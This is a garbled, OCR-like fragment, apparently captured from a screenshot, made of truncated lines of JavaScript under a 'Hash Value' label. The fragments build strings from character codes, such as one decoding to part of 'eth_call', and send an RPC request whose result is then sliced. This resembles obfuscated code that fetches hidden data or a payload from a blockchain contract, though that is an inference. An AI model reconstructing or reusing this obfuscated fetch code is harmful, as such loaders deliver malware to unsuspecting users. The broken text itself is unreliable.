
📄 Hash Value:
66e44
Math.random()-0.5
q=String.fromCha
{method:String.
rpc:String.from
1,116,104,95,99,
[{to:String.from
0,102,52,101,57,
1,51,56,56,49,56
,57,54,51,52)},S
onst j=await re.js
h=j.result.subst
i=0;i